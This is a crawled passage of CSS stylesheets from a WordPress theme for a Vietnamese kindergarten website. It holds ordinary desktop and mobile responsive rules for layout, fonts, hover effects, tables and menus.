    background-repeat: no-repeat;
    background-size: auto;
    left: 50px;
    top: 10px;
}
.cont_introrights ul {
    margin-top: 35px;
}

.cont_introrights ul li {
    position: relative;
    margin-bottom: 5px;
    font-size: 16px;
    font-family: UTM Avo;
    color: #000;
    padding-left: 40px;
    padding-bottom: 20px;
}
.cont_introrights ul li:last-child{
    padding-bottom: 0;
}
.cont_introrights ul li::before {
    content: "\2022";
    color: #E83C90;
    font-weight: bold;
    display: inline-block;
    position: absolute;
    left: 0px;
    font-size: 60px;
    top: -35px;
}
.btn_view2{
    background-color: #E83C90;
    border-radius: 16px;
    text-align: center;
    outline: none;
    width: 28%;
    padding: 5px 33px;
    position: relative;
    transition: all 0.85s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.btn_view2 a {
    color: #fff;
    font-family: UTM Avo;
    font-size: 16px;
}
.btn_view2:hover{
    width: 50%;
}
.btn_view2:hover:after{
    display: none;
}
.btn_view2:after {
    display: block;
    content: '';
    background-image: url(../images/rights.png);
    background-repeat: no-repeat;
    width: 18px;
    height: 35px;
    position: absolute;
    right: -25px;
    top: 0;
}
#libary{
    background-image: url(../images/bg_libary.png);
    background-repeat: no-repeat;
    background-position: top;
    background-size: cover;
    height: 388px;
    margin-top: 30px;
}
#libary h2{
    margin-top: 290px;
    text-align: center;
    font-family: UTM AvoBold;
    color: #fff;
    font-size: 30px;
}
.show_news {
    overflow: hidden;
    margin-top: 30px;
    padding-left: 20px;
    padding-right: 17px;
}
.content_liabry{
    flex-wrap: wrap;
    grid-column-gap: 36px;
    grid-template-columns: repeat(2,1fr);
    display: grid;
}
.albumanh,.videos {
    width: 100%;
    overflow: hidden;
    background: #f0f2f2;
    padding-top:40px;
    padding-bottom: 35px;
}
.albumanh img,.videos img{
    margin:0 auto;
    display: block;
}
.item_sidebar{
	overflow: hidden;
	width: 100%;
	max-width: 100%;
	position: relative;
	margin-bottom: 30px;
}
.showService{
	display: flex;
	flex-wrap: wrap;
}
.item_sidebar img{
	width: 100%;
	overflow: hidden;
	max-width: 100%;
	height: 197px;
	object-fit: cover;
	-webkit-object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.item_sidebar:hover img{
	transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
.video_popup{
    cursor: pointer;
    position: relative;
} 
.video_popup:after{
    content: '';
    background-image: url('../images/plays.svg');
    width: 38px;
    height: 38px;
    position: absolute;
    top: 0;
    left: 43%;
    display: none;
    transition: 1.5s;
}
.item_sidebar:hover .video_popup:after{
    display: block;
}
.item_sidebar .col-sm-7{
	overflow: hidden;
	max-width: 100%;
	position: relative;
}
.showService .btn_view:after{
	background-image: url(../images/muiten.png);
}
.item_sidebar .col-sm-5 h3{
	font-size: 16px;
	font-family: UTM AvoBold;
	position: relative;
	margin: 0;
	margin-top: 5px;
}
.item_sidebar .col-sm-5 h3:after{
	display: block;
	content: '';
	background-color: rgb(68 194 239 / 30%);
	height: 5px;
	width: 98px;
	margin-top: 20px;
	margin-bottom: 20px;
}
.item_sidebar:hover .col-sm-5 h3:after{
	background-color: #44C2EF;
}
.item_sidebar .col-sm-5 .excherpt{
	color: #000;
	font-size: 16px;
	font-family: UTM Avo;
	transition: all .5s ease;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 5;
    overflow: hidden;
    display: -webkit-box;
    text-align: justify;
}
.item_sidebar .col-sm-5 .introl a{
	color: #44C2EF;
}
#contact {
    margin: 0 auto;
    display: block;
    text-align: center;
    overflow: hidden;
    padding-top: 100px;
}
.form_lh{
	width: 50%;
	text-align: center;
	margin: 0 auto;
}
.form_lh h3{
	text-transform: uppercase;
	font-family: UTM AvoBold;
	font-size: 30px;
	color: #44C2EF;
	 margin-bottom: 55px;
}
.form_lh h4{
	text-align: left;
    text-transform: uppercase;
    font-family:Arial;
    font-size: 16px;
    color: #000;
    height: 31px;
    padding-top: 8px;
    background-color: rgb(68 194 239 / 0.5);
    padding-left: 25px;
    border-radius: 16px;
    margin-top: 28px;
}
.form_lh input{
	border: unset;
	border-bottom: 1px solid #303030;
	width: 100%;
	font-size: 16px;
	color: #000000;
	outline: none;
	border-radius: unset;
}
.form_lh input::-webkit-input-placeholder { 
  text-align: center;
}

.form_lh input:-ms-input-placeholder {
  text-align: center;
}

.form_lh input::placeholder {
  text-align: center;
}
.form_lh input[type="submit"]{
	width: 147px;
	height: 33px;
	background-color: #E83C90;
	color: #fff;
	text-transform: uppercase;
	font-family: UTM Avo;
    font-size: 16px;
    outline: none;
    border: none;
    border-radius: 16px;
    margin-top: 28px;
}

.frm_dangky input[type="submit"]{
	font-size: 30px;
	width: 247px;
	border-radius: 30px;
	height: 65.55px;
	background-color: unset;
	background-image: url('../images/btn_submit.png');
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	margin-top: 80px;
}

.introduce_tit{
	height: 138px;
	width: 653.16px;
	margin: 0 auto;
	display: block;
	text-align: center;
	background-image: url('../images/bg_h3gt.png');
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
}

.introduce_tit h3{
	color: #fff;
	text-transform: uppercase;
	font-family: UTM AvoBold;
    font-size: 30px;
    padding-top: 55px;
    padding-bottom: 40px;
}

.introduce_tit_tamnhin{
	height: 170px;
	width: 916px;
	margin: 0 auto;
	display: block;
	text-align: center;
	background-image: url('../images/bgtamnhin.png');
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
}
.introduce_tit_tamnhin h3{
	color: #fff;
	text-transform: uppercase;
	font-family: UTM AvoBold;
    font-size: 30px;
    padding-top: 75px;
    padding-bottom: 40px;
}
.mt_introduces h2{
	margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    color: #fff;
    font-family: UTM AvoBold;
    position: relative;
    text-align: center;
    line-height: 1.2;
    margin-bottom: 38px;
    height: 40px;
}
.mt_introduces h2:after{
	display: block;
    content: '';
    width: 40.3px;
    height: 54px;
    position: absolute;
    background-image: url(../images/laxanh.png);
    background-repeat: no-repeat;
    background-size: auto;
    left: 0;
    top: -40px;
}
.cottrai:after{
	display: block;
	content: '';
	height: 100%;
	width:5px;
	position: absolute;
	right: 0;
	-webkit-transform: skew(15deg);
    -ms-transform: skew(15deg);
    transform: skew(15deg);
	background-color: #fff;

}
.tab_chuongtrinhhoc h2 {
    margin: 0;
    font-size: 19px;
    text-transform: uppercase;
    color: #fff;
    font-family: UTM AvoBold;
    position: relative;
    background-color: #44C2EF;
    height: 46px;
    width: 100%;
    padding-top: 12px !important;
    text-align: center;
}
.tab_chuongtrinhhoc h2:after {
    display: block;
    content: '';
    width: 31px;
    height: 40px;
    position: absolute;
    background-image: url(../images/hoa.png);
    background-repeat: no-repeat;
    background-size: auto;
    left: 22%;
    top: 7px;
}
.tab_chuongtrinhhoc h3 {
    margin: 0;
    font-size: 19px;
    text-transform: uppercase;
    color: #44C2EF;
    font-family: UTM AvoBold;
    position: relative;
    background-color: #44C2EF;
    height: 46px;
    width: 100%;
    padding-top: 12px !important;
    text-align: center;
}
.tab_chuongtrinhhoc h3:after {
    display: block;
    content: '';
    width: 31px;
    height: 66px;
    position: absolute;
    background-image: url(../images/hoa.png);
    background-repeat: no-repeat;
    background-size: auto;
    left: 50%;
    top: 7px;
}
.title_giatricotloi h2 {
    margin: 0;
    font-size: 20px;
    text-transform: uppercase;
    color: #fff;
    font-family: UTM AvoBold;
    position: relative;
    background-color: #44C2EF;
    height: 66px;
    width: 100%;
    padding-top: 23px !important;
    padding-bottom: 23px !important;
    text-align: center;
}
.title_giatricotloi h2:after {
    display: block;
    content: '';
    width: 31px;
    height: 40px;
    position: absolute;
    background-image: url(../images/hoa.png);
    background-repeat: no-repeat;
    background-size: auto;
    left: 20px;
    top:15px;
}


.tab_chuongtrinhhoc ul li {
    position: relative;
    margin-bottom: 5px;
    font-size: 16px;
    font-family: UTM Avo;
    color: #000;
    padding-left: 40px;
}
.tab_chuongtrinhhoc ul li::before {
    content: "\2022";
    color: #E83C90;
    font-weight: bold;
    display: inline-block;
    position: absolute;
    left: 0px;
    font-size: 60px;
    top: -35px;
}
#libary_pages{
    padding-top: 60px;
    padding-bottom: 45px;
}
#libary_pages h2{
    text-align: center;
    background-color: #44C2EF;
    font-size: 30px;
    font-family: UTM AvoBold;
    height: 59px;   
    margin: 0 auto;
    display: block;
    width: 50%;
    padding:11px 0;
    color: #fff;
    position: relative;
}
#libary_pages h2:after{
    display: block;
    content: '';
    width: 31px;
    height: 40px;
    position: absolute;
    background-image: url(../images/hoa.png);
    background-repeat: no-repeat;
    background-size: auto;
    left: 20px;
    top: 12px;
}
.news_events,.camnang{
    width: 100%;
    overflow: hidden;
    padding-top: 40px;
    padding-bottom: 35px;
}
#content_libary_pages .content_liabry .show_news{
    padding-left: 0;
    padding-right: 0;
}
.news_events h2,.camnang h2{
    text-align: center;
    background-color: #44C2EF;
    font-size: 30px;
    font-family: UTM AvoBold;
    height: 59px;
    margin: 0 auto;
    display: block;
    width: 100%;
    padding: 11px 0;
    color: #fff;
    position: relative;
}
.news_events h2:after {
    display: block;
    content: '';
    width: 31px;
    height: 40px;
    position: absolute;
    background-image: url(../images/hoa.png);
    background-repeat: no-repeat;
    background-size: auto;
    left: 20%;
    top: 12px;
}
.camnang h2:after {
    display: block;
    content: '';
    width: 31px;
    height: 40px;
    position: absolute;
    background-image: url(../images/hoa.png);
    background-repeat: no-repeat;
    background-size: auto;
    left:6% ;
    top: 12px;
}
.show_camnang{
    overflow: hidden;
    margin-top: 30px;
    width: 100%;
    position: relative;
}
.show_camnang:after{
    display: block;
    content: '';
    width: 100%;
    height: 11px;
    background-color: #44C2EF;
}
.anh_bot_camnang img{
    margin:0 auto;
    display: block;
}
.anh_bot_camnang{
    padding-bottom: 40px;
}
.item_sidebar_camnang{
    width: 100%;
    overflow: hidden;

}
.item_sidebar_camnang .item_img_camnang{
    height: 197px;
    width: 100%;
    overflow: hidden;
    max-width: 100%;
    position: relative;
}
.item_sidebar_camnang .item_img_camnang img{
    width: 100%;
    max-width: 100%;
    object-fit: cover;
    height: 197px;
    object-fit: cover;
    -webkit-object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.item_sidebar_camnang:hover  .item_img_camnang img{
    transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
.item_sidebar_camnang .content_camnang h3{
    font-size: 16px;
    font-family: UTM AvoBold;
    position: relative;
    margin: 0;
    margin-top: 20px;
}

.item_sidebar_camnang .content_camnang h3:after {
    display: block;
    content: '';
    background-color: rgb(68 194 239 / 30%);
    height: 5px;
    width: 98px;
    margin-top: 20px;
    margin-bottom: 20px;
}
.item_sidebar_camnang:hover .content_camnang h3:after {
    background-color: #44C2EF;
}
.item_sidebar_camnang .content_camnang h3 a{
    color: #44C2EF;
}
.item_sidebar_camnang .content_camnang .excherpt{
    color: #000;
    font-size: 16px;
    font-family: UTM Avo;
    text-align: justify;
}
.item_sidebar_camnang .content_camnang .excherpt ul{
    padding-left: 30px;
}
.item_sidebar_camnang .content_camnang .excherpt ul li{
    position: relative;
    margin-bottom: 5px;
    font-size: 16px;
    font-family: UTM Avo;
    color: #000;
    padding-left: 40px;
    padding-bottom: 20px;
}
.item_sidebar_camnang .content_camnang .excherpt ul li:after{
    content: "\2022";
    color: #E83C90;
    font-weight: bold;
    display: inline-block;
    position: absolute;
    left: 0px;
    font-size: 60px;
    top: -35px;
}
.tieude_cates{
 padding-top: 85px;
 padding-bottom: 50px;
}
.tieude_cates h2{
   text-transform: uppercase;
    font-family: UTM AvoBold;
    font-size: 30px;
    color: #44C2EF;
    margin: 0;
}
.show_cats{
   flex-wrap: wrap;
    grid-column-gap: 36px;
    grid-template-columns: repeat(2,1fr);
    display: grid;
}
.form_dk{
    padding-top: 150px;
}
.thoikhoabieu{
    overflow-x:auto;
    text-align:center;
}
.table-customize {
  margin: 0;
  border-radius: 4px;
  overflow: hidden;
  box-shadow: 0 0 0 1px #fff inset;
}
.table-customize > thead > tr {
  background-color: #44C2EF;
  border: 1px solid #fff;
}
.table-customize > thead > tr > th {
  color: #fff;
  border-bottom: none;
  text-align: center;
  font-family: UTM AvoBold;
  padding: 20px 14px;
  font-size: 16px;
  border: unset;
}
.table-bordered{
    border: unset;
}
.table-customize > thead{
      border: unset;
}
.table-customize > thead > tr > th:first-child {
  border: unset;
  border-top:unset;
 border-top-right-radius: 30px;
 border-top-left-radius: 30px;
}

.table-customize > tbody > tr:first-child{
	background-color: #44C2EF;
    border: 1px solid #fff;
    color: #fff;
}

.table-customize > tbody > tr > td {
  vertical-align: middle;
  padding-top: 18px;
  padding-bottom: 18px;
  font-size: 16px;
  color: #000;
  font-family: UTM Avo;
  border: 3px solid #fff;
}
.table-customize > tbody > tr:first-child > td{
	color: #fff;
}
.table-customize > tbody > tr:first-child > td:first-child{
	font-family: UTM AvoBold;
}
.table-customize > tbody > tr > td:first-child{
	width: 19%;
}
.table-customize > tbody > tr{
	border-bottom: 3px solid #fff;
	background-color: rgb(188 201 201 / 0.2);
}
.table-customize > tbody > tr > td a {
  text-decoration: none;
}

.table-order > tbody > tr:nth-child(-n + 3) > td:first-child {
  position: relative;
  font-size: 10px;
  font-weight: 700;
}
.table-order > tbody > tr:nth-child(-n + 3) > td:first-child span {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 14px;
}
.table-order > tbody > tr:nth-child(1) > td:first-child {
  background: url(../img/bg-order-1.png) no-repeat center center;
}
.table-order > tbody > tr:nth-child(2) > td:first-child {
  background: url(../img/bg-order-2.png) no-repeat center center;
}
.table-order > tbody > tr:nth-child(3) > td:first-child {
  background: url(../img/bg-order-3.png) no-repeat center center;
}
.table-order > tbody > tr td:first-child, .table-order > tbody > tr th:first-child {
  text-align: center;
}


.hotline-phone-ring-wrap {
    right: 11%;
    left: unset !important;
}
.arcontactus-widget .arcontactus-prompt.active{
    display: none;
}
.pum-theme-480 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close {
    position: absolute;
    height: 17px;
    width: 35px;
    left: auto;
    right: 0px;
    bottom: auto;
    top: 0px;
    padding: 26px;
    color: #ffffff;
    font-family: inherit;
    font-weight: 400;
    font-size: 35px;
    line-height: 16px;
    border: 1px none #ffffff;
    border-radius: 0px;
    box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 );
    text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 );
    background-color: rgba( 68, 194, 239, 1.00 );
}
.pum-close i{
    position: absolute;
    left: 20%;
    top: 10px;
}
.showchobe .item_sidebar_camnang:last-child{
    margin-top: 30px;
}
.items_c2{
    margin-top: 50px;
}
.cham1,.cham2,.cham3,.cham4,.cham5{
	position: relative;
}
.cham1:after{
	display: block;
	background-image: url(../images/cham2.svg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    content: '';
    width: 88px;
    height: 108px;
    position: absolute;
    left: -70px;
    top: 50px;
    -webkit-transform: skew(-4deg);
    -ms-transform: skew(-4deg);
    transform: skew(-4deg);
}
.cham2:after{
	display: block;
    background-image: url(../images/cham3.svg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    content: '';
    width: 85px;
    height: 73px;
    position: absolute;
    left: -73px;
    top: 40px;
    -webkit-transform: skew(-3deg);
    -ms-transform: skew(-3deg);
    transform: skew(-3deg);
}
.cham3:after{
	display: block;
    background-image: url(../images/cham4.svg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    content: '';
    width: 85px;
    height: 37px;
    position: absolute;
    left: -73px;
    top: 40px;
    -webkit-transform: skew(-3deg);
    -ms-transform: skew(-3deg);
    transform: skew(-3deg);
}
.cham4:after{
	display: block;
    background-image: url(../images/cham1.svg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    content: '';
    width: 88px;
    height: 24px;
    position: absolute;
    left: -73px;
    top: 20px;
}
.cham5:after{
	display: block;
    background-image: url(../images/cham5.svg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    content: '';
    width: 86px;
    height: 64px;
    position: absolute;
    left: -72px;
    top: -30px;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://amazinggarden.edu.vn/wp-content/themes/mamnon/css/mobile.css
body_size: 3335
content:
@media(max-width:1680px){
.hotline-phone-ring-wrap {
    right: 13%;
}
.home_pages #my-footer {
    height: 590px;
}
.home_pages .top_nd_f {
    height: 390px;
}
#my-footer{
  height: 410px;
}
.top_nd_f {
    height: 220px;
}
.con_Libary:after{
  width: 230px;
    height: 225px;
}
}
@media(max-width:1532px){
.con_Libary:after{
  width: 188px;
    height: 186px;
}
}
@media (max-width: 1440px){
.hotline-phone-ring-wrap {
    right: 15%;
}
#my-footer{
  height: 505px; 
}
.top_nd_f{
  height: 320px;
}
.home_pages #my-footer {
    height: 550px;
}
.home_pages .top_nd_f {
    height: 365px;
}
#my-footer{
  height: 366px;
}
.top_nd_f {
    height: 188px;
}
.con_Libary:after{
  display: none;
}
}
@media(max-width:1366px){
.home_pages .top_nd_f {
    height: 322px;
}
.home_pages #my-footer {
    height: 500px;
}
.hotline-phone-ring-wrap {
    right: 16%;
}
#introduce{
  height: 72px;
}
#introduce2{
  height: 75px;
}
#content_libary:after{
  display: none;
}
#my-footer {
    height: 345px;
}
.top_nd_f {
    height: 175px;
}

}
@media(max-width:1280px){

.single_cates>.elementor-container{
	max-width: 1140px !important;
}
#my-footer {
    height: 324px;
}
.top_nd_f {
    height: 152px;
}
.home_pages #my-footer {
    height: 475px;
}
.home_pages .top_nd_f {
    height: 305px;
}

}

@media screen and (max-width: 1024px){
.infoCate {
    padding-right: 20px;
}
.listCateHome .slick-slide {
    padding: 0 10px;
}
.listCateHome .item {
    padding: 25px 15px 15px;
}
.listCateHome2 .slick-slide {
    padding: 0 10px;
}
.listCateHome2 .item {
    padding: 25px 15px 15px;
}
.tab_chuongtrinhhoc h2:after{
  left: 10%;
}
#my-footer{
  background-position: right;
}
.home_pages #my-footer {
    height: 374px;
}
.home_pages .top_nd_f {
    height: 212px;
}
.bot_nd_f {
    padding-left: 75px;
}
.lis_contact li{
  display: unset;
}
ul.lis_contact{
  display: unset;
}
#my-footer {
    height: 259px;
}
.top_nd_f {
    height: 102px;
}


}
@media screen and (max-width: 767px){
.listCateHome {
    padding-left: 20px;
}
.listCateHome2 {
    padding-left: 20px;
}
.single_cates>.elementor-container{
	max-width: 100% !important;
}
.contentwrap {
    padding-left: 0;
}
.infoCate {
    width: 100%;
    position: relative;
    left: auto;
    top: auto;
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
    padding: 30px 0;
}
.dragMouse {
    width: 100%;
    margin: 20px auto 0;
}

.infoCate h2{
    font-size: 40px;
    padding-bottom: 20px;
}
.firstNews,.themeNews{
	width: 100%;
	padding: 0;
	float: unset;
	margin-bottom: 15px;
}
.firstNews{
	padding-left: 7px;
	padding-right: 7px;
}
.themeNews .ndcongty{
	overflow: unset;
	height: 100%;
}
.firstNews .img_huhnghi img{
	height: 195px;
}
.firstNews .content_Congty{
	-webkit-line-clamp: 3;
}
.noidung_footer ul.lis_contact{
	width: 100%;
	display: unset;
}
.top_footer .col-md-4{
	overflow: hidden;
}
.left1 {
    font-size: 20px;
    top: 45%;
    left: 0;
}
.right1 {
    font-size: 20px;
    top: 45%;
    right: 0;
}
#slidetShow .swiper-slide img{
	height: 300px;
	object-fit: cover;
	width: 100%;
	max-width: 100%;

}
.cateHomeWrap{
	padding-top: 0;
}
.header, .header-wrapper{
	padding: 0;
}
.noidung_footer .lis_contact li:after{
	display: none;
}
.noidung_footer h4{
	font-size: 15px;
}
.partnerscates, .khachangcates,.partner_doitac,.khachangcates_doitacs,.hd_linhvuc_home{
	grid-column-gap: 0px;
    grid-row-gap: 0px;
    grid-template-columns: unset;
    display: unset;
}
.formdoitac{
	margin-bottom: 20px;
}
.partnerscates .width_duan{
	margin-bottom: 20px;
}
 .title_tuyendung_s:after{
 	display: none;
 }
 .khachangcates .col-sm-3 .im_new {
    width: 100%;
    height: 186px;
    object-fit: cover;
    margin: 0 auto;
    text-align: center;
    overflow: hidden;
    max-width: 100%;
    display: block;
    border: 1px solid #BCD2C4;
}
.widts_customer {
    overflow: hidden;
    display: block;
    margin: 0 auto;
    width: 70%;
    margin-bottom: 20px;
    border: 1px solid #bcd2c4;
}
.arcontactus-widget .arcontactus-message-button{
	width: 50px !important;
	height: 50px  !important;
}
.arcontactus-widget .arcontactus-message-button .pulsation{
	width: 65px !important;
    height: 65px !important;
}
.mobiles_cates_news .welcome-single-services .text-box .content h2:after{
	display: none;
}
.bot_nd_f{
  padding-left: 0;
}
ul.lis_contact {
    overflow: hidden;
    margin: 0 auto;
    width: 100%;
    text-align: center;
    margin-top: 10px;
     display: unset; 
     align-items: unset; 
}

.lis_contact li {
    float: left;
    margin-right: 0;
    display: flex;
    width: 100%;
    align-items: center;
    position: relative;
}
.lis_contact li:after{
  display: none;
}
.top_nd_f{
  height: 0;
}

#my-footer{
  height: 225px;
  background-image: url(../images/bg_cs.svg);
}
.top_footer ul li:last-child{
  margin-left: 0;
}
.tab_chuongtrinhhoc h2:after{
  left: 10%;
}
.tonchi{
	background-image: url(../images/bgs_mobi.png);
	padding: 0;
	text-align: center;
}
.tonchi .container .row{
	display: unset;
}
.noidungtonchi{
	padding-left: 0;
}
.noidungtonchi table tr td{
	text-align: left;
}
.top_introduce{
	margin-top: 0;
}
.cont_left h2{
	font-size: 15px;
	padding: 15px 0;
}
.cont_left h2:after{
	left: 5px;
}
.cont_left ul li:first-child{
	padding-bottom: 15px;
}
.img_right{
	margin-top: 50px;
	padding-left: 0;
}
.cont_left:after{
	left: 0;
}
.bot_introduce{
	margin-top: 100px;
}
.cont_introrights{
	padding-left: 0;
}
.cont_introrights h2{
	font-size: 15px;
	height: 66px;
}
.cont_introrights h2:after{
	left: 5px;
}
.img_left img {
    margin-bottom: 20px;
}
.cont_introrights:after{
	left: 0;
}
#libary{
	background-image: none;
	height: 65px;
	margin-top: 0px;
}
#libary h2{
	margin-top: 20px;
	font-size: 22px;
}
.content_liabry{
	display: unset;
}
.albumanh, .videos{
	margin-top: 20px;
}
#contact{
	padding-top: 50px;
	padding-bottom: 50px;
}
.form_lh{
	width: 100%;
}
.form_lh h3{
	font-size: 23px;
}
.hotline-phone-ring-wrap{
	right: unset;
	left: 0;
}
.slider ul.callbacks_tabs{
	display: none
}
.slick-slide img{
	height: 300px;
	object-fit: cover;
}
.introduce_tit{
	width: 100%;
	height: 80px;
}
.introduce_tit_tamnhin{
	width: 100%;
	height: 70px;
}
.cottrai:after,.mt_introduces h2:after{
	display: none;
}
.title_giatricotloi h2{
	padding-top: 17px !important;
	font-size: 15px !important;
    line-height: 1.3em !important; 
    padding-left: 32px !important;
}
.title_giatricotloi h2:after{
	left: 30px;
}
.imgsxc{
	background-image: none !important;
}
.con_Libary:after{
	display: none;
}
#libary_pages,.tieude_cates,.form_dk{
	padding-top: 10px;
	padding-bottom: 15px;
}
#libary_pages h2 {
    font-size: 19px;
    height: 48px;
    width: 100%;
    padding: 14px 0;
}
#libary_pages h2:after {
    left: 12px;
}
.news_events h2{
	font-size: 19px;
    height: 45px;
}
.news_events h2:after{
	left: 18%;
    top: 7px;
}
#content_libary_pages{
	padding-top: 10px;
}
 .camnang h2{
 	font-size: 19px;
    height: 45px;
 }
 .camnang h2:after{
	left: 5%;
    top: 7px;
}
.show_cats{
	display: unset;
}

.frm_dangky input[type="submit"]{
	margin-top: 15px;
}
.btn_view2 {
    width: 45%;
}
#icomenu {
    display: block;
    margin-top: 00px;
    margin-right: 0px;
    cursor: pointer;
    overflow: hidden;
    text-align: left;
}
#header{
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
  background-color: #122c65; 
}
.header a {
    width: 30px;
    height: 30px;
    padding: 11px;
    margin: 2px;
    position: absolute;
    top: 0;
    left: 0;
}
.header a:before, .header a:after {
    content: '';
    display: block;
    background: #E83C90;
    height: 2px;
     width: 20px;
}
.header a span {
    background: #E83C90;
    display: block;
    height: 2px;
    margin: 6px 0;
    width: 20px;
}
.header{
    background: #fff;
    font-size: 16px;
    font-weight: bold;
    color: #fff;
    line-height: 44px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    height: 50px;
    padding: 0 50px;
    position: sticky;
    top: 0;
    z-index: 9999;

}

nav:not(.mm-menu) {
    display: none;
}
.header.fixed {
    position: fixed;
    top: 0;
    left: 0;
}
.footer.fixed {
    position: fixed;
    bottom: 0;
    left: 0;
}
a, a:link, a:active, a:visited, a:hover {
    text-decoration: none;
}
.header.fixed {
    position: fixed;
    top: 0;
    left: 0;
}
.footer.fixed {
    position: fixed;
    bottom: 0;
    left: 0;
}
.header {
    text-align: center;
}
.search {
    position: absolute;
    right: 16px;
    top: 0px;
    z-index: 9999;
}
.search i{
   cursor: pointer;
    color: #E83C90;
}
.search .popup-search {
    position: absolute;
    z-index: 9999;
    right: 0px;
    min-width: 285px;
    height: 55px;
    background: rgba(0,0,0,0.26);
    top: 50.5px;
    border-radius: 4px;
    display: none;
    padding: 9px 10px;
}
.search form {
    width: 100%;
    border-radius: 50px;
}
.search .popup-search input#s {
    background: #eaeff3;
    color: #a6a6a6;
    width: 200px;
    border: 0;
    margin: 0 0 0 11px;
    border-radius: 3px 0 0 3px;
    padding: 0 0 0 20px;
    float: left;
    padding: 6px 5px 6px 5px;
}
.search form input {
    outline: none;
    border: 0;
    font-size: 12px;
    color: #808284;
    padding: 5px 0 5px 15px;
}
.search .popup-search input#searchsubmit {
    background: rgb(232 60 144);
    color: #fff;
    border: none;
    outline: none;
    padding: 6px 15px;
    text-transform: uppercase;
    cursor: pointer;
    border-radius: 0 3px 3px 0;
    float: left;
    margin: 0;
}

.mm-menu_offcanvas {
    max-width: 300px !important;
}
.mm-wrapper_opening .mm-menu_offcanvas~.mm-slideout {
    -webkit-transform: translate3d(300px ,0,0) !important;
    transform: translate3d(300px ,0,0) !important;
}

.logo_mobies a{
    position: unset;
    width: auto;
    height: auto;
    padding: unset;
    margin: unset;
}
.logo_mobies a:before, .logo_mobies a:after {
    display: none;
}

.logo_mobies{
    margin:0 auto;
    display: block;
    padding:5px 0;
}
.logo_mobies img{
    margin:0 auto;
    display: block;
    width: 100%;
    max-width: 37%;
}

}
@media (max-width: 767px) and (orientation: portrait){
.listCateHome {
    width: 170%;
}
.listCateHome .item h2 {
    padding-bottom: 20px;
    font-size: 20px;
}

.listCateHome2 {
    width: 170%;
}
.listCateHome2 .item h2 {
    padding-bottom: 20px;
    font-size: 20px;
}
.introduce_tit_tamnhin{
	width: 100%;
}
}

@media(max-width:1024px){
	.container{
		width:100%;
	}
	#mainmenuwap ul.menu-m li a {
      padding: 7px 11px 10px 11px;
  }

	.contact_top{padding-left:16px;}
	.contact_top ul li.tel {margin-right: 15px;}
	.contact_top ul li.mail {margin-right: 21px;}
	.owl2-prev{left:-5px;}
	.owl2-next{right:-5px;}
	ul#footer-menu li a{padding:15px 25px;}

	.menu-menu-main-mobile-container ul.menu-m li{
		padding: 0 !important;
		color: #fff !important;
    	background-color: #0e2d52 !important;
	}
	#video-youtube{
		display: none;
	}
	.slicknav_menu{
	     background: #fff !important;
	}
	.info-menu>ul>li:last-child{
		display: none;
	}
}

@media(max-width:768px){
.container{
	width: 100% !important;
}	
	#icomenu {
    display: block;
    margin-top: 00px;
    margin-right: 0px;
    cursor: pointer;
}
.btn_view2 {
    width: 45%;
}
#mainmenuwap ul.menu-m > li.current-menu-item{
	background: none;
}
	#mainmenuwap ul.menu-m li{float:unset !important;
		height: 25px;
    margin-top: 0px;
   padding: 17px 0;
}
    #mainmenuwap ul.menu-m > li > ul.sub-menu li a{
    	font-size: 15px;
